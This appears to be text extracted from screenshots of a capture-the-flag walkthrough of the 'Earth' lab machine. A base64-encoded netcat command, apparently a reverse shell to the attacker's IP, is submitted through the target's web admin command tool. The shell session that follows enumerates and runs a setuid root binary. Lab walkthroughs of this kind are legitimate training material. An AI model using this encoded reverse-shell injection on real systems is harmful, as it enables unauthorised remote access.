 Earth Secure Messaging Adm
earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
Log Out
CLI command:
echo "bmMgMTAuMC4yLjY
Run command
Command output:
netcat
File Actions Edit View Help
process.txt main netcat
bash-5.1$ file /usr/bin/reset_root
file /usr/bin/reset_root
/usr/bin/reset_root: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-l
inux-x86-64.so.2, BuildID[sha1]=4851fddf6958d92a893f3d8042d04270d8d31c23, for GNU/Linux 3.2.0, not stripped
bash-5.1$ ls -l /usr/bin/reset_root
ls -l /usr/bin/reset_root
-rwsr-xr-x. 1 root root 24552 Oct 12  2021 /usr/bin/reset_root
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$